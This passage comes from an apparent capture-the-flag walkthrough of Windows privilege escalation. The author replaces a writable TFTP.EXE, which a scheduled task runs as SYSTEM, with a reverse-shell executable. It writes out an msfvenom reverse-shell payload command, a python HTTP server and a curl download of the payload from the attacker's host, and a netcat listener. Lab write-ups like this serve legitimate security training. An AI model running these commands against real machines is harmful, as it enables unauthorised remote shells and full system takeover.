However, checking the permissions for TFTP.EXE using icacls, we see that we’re inheriting (I) modify access (M). Using this, we should be able to change the file to an executable of our choice, which will then be ran with an elevated account, presenting the opportunity to escalate our privileges.
- On my attacking machine, I’ll create another reverse shell payload, this time using msfvenom and as a Windows executable, not a PHP program.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<attacking IP> LPORT=80 -f exe > esc.exe
- Then I’ll start an HTTP server to serve esc.exe
python3 -m http.server 80
- On the Windows host, I’ll create a copy of the TFTP executable as a backup before trying to replace it
copy TFTP.EXE TFTP.EXE.BAK
- Then retrieve the esc.exe reverse shell payload from our HTTP server, using the -O option to write its content to a file with the original name (esc.exe) instead of writing to standard output.
curl -O <attacker IP>/esc.exe
- I’ll stop my HTTP server and start a netcat listener (only necessary because I chose to use port 80 for both, so I can’t run them at the same time)
sudo nc -lnvp
- And finally delete TFTP.EXE and rename esc.exe to TFTP.EXE

After waiting for a few minutes for the scheduled task’s next occurrence, I recieved the connection on my netcat listener, now giving me a shell as slort\Administrator.
Tip: While troubleshooting whether I generated the payload correctly, I executed TFTP.exe on the server manually just to confirm I was able to receive a shell. To actually elevate our privileges however, we need to wait for TFTP.EXE to be ran by the SYSTEM account.
I eventually found the flag in C:\Users\Administrator\Desktop\proof.txt.